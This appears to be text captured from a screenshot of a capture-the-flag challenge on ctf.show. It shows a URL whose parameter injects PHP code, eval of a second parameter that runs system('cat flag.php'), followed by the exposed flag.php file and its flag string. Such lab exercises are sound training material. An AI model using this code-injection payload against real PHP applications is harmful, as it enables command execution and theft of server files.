 Load URL
view-source:https://01ef17c2-c52a-404c-a536-323ff206889e.challenge.ctf.show/?c=eval($_GET["ra1n3"]);?>&ra1n3=system("cat flag.php");
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 00:49:19
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 00:49:26
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14 $flag="ctfshow{340bedad-7f98-489d-a34e-fb3b9d638a17}";
15